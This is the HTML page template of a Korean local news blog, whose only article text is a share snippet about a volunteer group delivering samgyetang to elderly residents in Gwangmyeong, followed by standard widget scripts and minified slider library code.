<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gm1.co.kr/2020/07/article_87.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzwr4M1jTLLGf7jffO3c8HDxKzoaw3BjREKdrL_WHgEcoOTPiZI9JHczhOQ6ViGUAWj6pPcAYgcoUkipLR_8Oqh0vtkumA52fGWA-cqK18PfGJxsHelt-Z0Sz5K4eYy09VPjg31hygSo/s640/%2528%25EA%25B4%2591%25EB%25AA%25855-1%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EA%25B4%2591%25EB%25AA%25854%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%25A7%2580%25EB%258F%2584%25EC%259E%2590%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25C2%25B7%25EB%25B6%2580%25EB%2585%2580%25ED%259A%258C%25EB%258A%2594+7%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2582%25BC%25EA%25B3%2584%25ED%2583%2595%25EA%25B3%25BC+%25EA%25B2%2589%25EC%25A0%2588%25EC%259D%25B4+%25EA%25B9%2580%25EC%25B9%2598%25EB%25A5%25BC+%25EA%25B4%2580%25EB%2582%25B4+3%25EA%25B0%259C%25EC%2586%258C+%25EA%25B2%25BD%25EB%25A1%259C%25EB%258B%25B9+%25EB%25B0%258F+%25EB%258F%2585%25EA%25B1%25B0%25EB%2585%25B8%25EC%259D%25B8++%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25ED%2599%2598%25EA%25B2%25BD%25EB%25B4%2589%25EC%2582%25AC%25EB%258C%2580+%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0+%25EB%2593%25B1+200%25EB%25AA%2585%25EC%2597%2590%25EA%25B2%258C+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg&description=   - 관내 경로당 3개소 및 독거노인 등 무더위 취약계층 200명에 삼계탕 전달, 건강한 여름나기 기원   광명시 광명4동 새마을지도자협의회(회장 정안진)·부녀회(회장 윤경희)는 23일 복날을 맞이하여 직접 만든 삼계탕과 겉절이 김치를 관내 3개소...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/지역?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.gm1.co.kr/2020/07/article_87.html";
var maxresults=6;
var relatedpoststitle="<b>관련기사</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gm1.co.kr/2020/07/article_38.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gm1.co.kr/2020/07/article_72.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzwr4M1jTLLGf7jffO3c8HDxKzoaw3BjREKdrL_WHgEcoOTPiZI9JHczhOQ6ViGUAWj6pPcAYgcoUkipLR_8Oqh0vtkumA52fGWA-cqK18PfGJxsHelt-Z0Sz5K4eYy09VPjg31hygSo/s640/%2528%25EA%25B4%2591%25EB%25AA%25855-1%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EA%25B4%2591%25EB%25AA%25854%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%25A7%2580%25EB%258F%2584%25EC%259E%2590%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25C2%25B7%25EB%25B6%2580%25EB%2585%2580%25ED%259A%258C%25EB%258A%2594+7%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2582%25BC%25EA%25B3%2584%25ED%2583%2595%25EA%25B3%25BC+%25EA%25B2%2589%25EC%25A0%2588%25EC%259D%25B4+%25EA%25B9%2580%25EC%25B9%2598%25EB%25A5%25BC+%25EA%25B4%2580%25EB%2582%25B4+3%25EA%25B0%259C%25EC%2586%258C+%25EA%25B2%25BD%25EB%25A1%259C%25EB%258B%25B9+%25EB%25B0%258F+%25EB%258F%2585%25EA%25B1%25B0%25EB%2585%25B8%25EC%259D%25B8++%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25ED%2599%2598%25EA%25B2%25BD%25EB%25B4%2589%25EC%2582%25AC%25EB%258C%2580+%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0+%25EB%2593%25B1+200%25EB%25AA%2585%25EC%2597%2590%25EA%25B2%258C+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg' itemprop='url'/>
</div>
<meta content='광명데일리' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>댓글 없음:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2471257518829609177?po=4271103121996872401&hl=ko&saa=85391&origin=https://www.gm1.co.kr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
피드 구독하기:
<a class='feed-link' href='https://www.gm1.co.kr/feeds/4271103121996872401/comments/default' target='_blank' type='application/atom+xml'>
댓글
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy1vNv37O_qYxn4vQ6P6dLGA1C26pEhKg_Tl6NLdG8Wx8wMAMwlDWvuX7y8kZRdTLFYSvlo2HWnxLWKNwIveAT71ODPwMm-BeSq6KYrjgYy-v_-Nk49SM7BsCVVy80vXGpmxCtNbuS2hBN-19S_NLYw01tcMNqOr-eL_xsXKGcxZkoLjuxubxrSrn-mdHr/s300/%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%92%E1%85%B3%E1%86%BC%203%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%83%E1%85%A9%E1%84%89%E1%85%B5%20%E1%84%92%E1%85%A9%E1%86%BC%E1%84%87%E1%85%A9%20%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" width="320" data-original-height="250" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy1vNv37O_qYxn4vQ6P6dLGA1C26pEhKg_Tl6NLdG8Wx8wMAMwlDWvuX7y8kZRdTLFYSvlo2HWnxLWKNwIveAT71ODPwMm-BeSq6KYrjgYy-v_-Nk49SM7BsCVVy80vXGpmxCtNbuS2hBN-19S_NLYw01tcMNqOr-eL_xsXKGcxZkoLjuxubxrSrn-mdHr/s320/%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%92%E1%85%B3%E1%86%BC%203%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%83%E1%85%A9%E1%84%89%E1%85%B5%20%E1%84%92%E1%85%A9%E1%86%BC%E1%84%87%E1%85%A9%20%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.jpg"/></a></div>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5a9_DEXSs0MQXy2S3rrCF6SB_U1pEA5ztuqf6moQrdqrpWaN32VzVZ8Eu1_rHJwpnX66cmERy7AjLJiF053ixG9GabNDpGW2KOIE5Mkm_f-0q4pyNR0620WG2Pg-dAm1xALe8kH3MbcszwCzKabPRdNSfh5vx3KHW78a4TiXEFLExiEXNb1IF4CUlPuh/s1600/2024%20%E1%84%92%E1%85%AE%E1%84%87%E1%85%A1%E1%86%AB%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%84%8B%E1%85%A1%E1%86%AB.gif" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="128" data-original-width="250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5a9_DEXSs0MQXy2S3rrCF6SB_U1pEA5ztuqf6moQrdqrpWaN32VzVZ8Eu1_rHJwpnX66cmERy7AjLJiF053ixG9GabNDpGW2KOIE5Mkm_f-0q4pyNR0620WG2Pg-dAm1xALe8kH3MbcszwCzKabPRdNSfh5vx3KHW78a4TiXEFLExiEXNb1IF4CUlPuh/s1600/2024%20%E1%84%92%E1%85%AE%E1%84%87%E1%85%A1%E1%86%AB%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%84%8B%E1%85%A1%E1%86%AB.gif"/></a></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.gm1.co.kr/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='검색'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>광명소식</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.gmilbo.co.kr'>광명일보</a></li>
<li><a href='http://www.kmtimes.net/'>광명시민신문</a></li>
<li><a href='http://www.gmnewspaper.kr/news/main.asp'>광명매일신문</a></li>
<li><a href='http://www.newsingm.co.kr/'>뉴스인 광명</a></li>
<li><a href='http://www.joygm.com/'>광명지역신문</a></li>
<li><a href='http://www.newsreal.co.kr/'>뉴스리얼</a></li>
<li><a href='http://www.gyunhap.com/'>경인종합뉴스</a></li>
<li><a href='http://www.iculturenews.com/'>미디어광명</a></li>
<li><a href='http://news.gm.go.kr/'>광명시정책포털생동감</a></li>
<li><a href='http://blog.naver.com/gmcityhall'>광명시 공식 블로그</a></li>
<li><a href='http://photo.gm.go.kr/gmWebMain.do'>광명시 포토뱅크</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/gm1.co.kr/' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/' target='_blank' title='gplus'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UClozQw9Urk80cv8aAbageaw' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>경기도 광명시 오리로 386번지 B01호 | 전화: 010-9143-7406 | 메일: gm1.press@gmail.com | <a href='http://www.gm1.co.kr'>광명데일리(www.gm1.co.kr)</a>. All Rights Reserved.<br/>
 정기간행물등록 : 경기 아51423 | 발행처 : 광명소식 | 발행인&#183;편집인 : 정상엽 | 청소년보호책임자 : 김우진 | 발행일 : 2016년 3월 28일 | 등록일 : 2016년 11월 26일 | Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose</a> |  Design Modified By : 광명데일리
   </div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return 